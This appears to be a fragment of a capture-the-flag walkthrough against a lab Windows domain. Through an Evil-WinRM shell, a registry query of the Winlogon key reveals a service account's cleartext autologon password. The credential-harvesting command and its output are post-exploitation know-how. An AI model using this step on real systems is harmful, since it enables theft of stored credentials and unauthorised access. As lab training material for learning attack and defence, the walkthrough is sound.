 *Evil-WinRM* PS C:\Users\FSmith\Documents\ComplexConfigurationStuff> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
AutoRestartShell    REG_DWORD    0×1
Background    REG_SZ    0 0 0
CachedLogonsCount    REG_SZ    10
DebugServerCommand    REG_SZ    no
DefaultDomainName    REG_SZ    EGOTISTICALBANK
DefaultUserName    REG_SZ    EGOTISTICALBANK\svc_loanmanager
DisableBackButton    REG_DWORD    0×1
EnableSIHostIntegration    REG_DWORD    0×1
ForceUnlockLogon    REG_DWORD    0×0
LegalNoticeCaption    REG_SZ
LegalNoticeText    REG_SZ
PasswordExpiryWarning    REG_DWORD    0×5
PowerdownAfterShutdown    REG_SZ    0
PreCreateKnownFolders    REG_SZ    {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk    REG_SZ    1
Shell    REG_SZ    explorer.exe
ShellCritical    REG_DWORD    0×0
ShellInfrastructure    REG_SZ    sihost.exe
SiHostCritical    REG_DWORD    0×0
SiHostReadyTimeOut    REG_DWORD    0×0
SiHostRestartCountLimit    REG_DWORD    0×0
SiHostRestartTimeGap    REG_DWORD    0×0
Userinit    REG_SZ    C:\Windows\system32\userinit.exe,
VMApplet    REG_SZ    SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled    REG_SZ    0
scremoveoption    REG_SZ    0
DisableCAD    REG_DWORD    0×1
LastLogOffEndTimePerfCounter    REG_QWORD    0×8c9319f7
ShutdownFlags    REG_DWORD    0×8000022b
DisableLockWorkstation    REG_DWORD    0×0
DefaultPassword    REG_SZ    Moneymakestheworldgoround!
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\VolatileUserMgrKey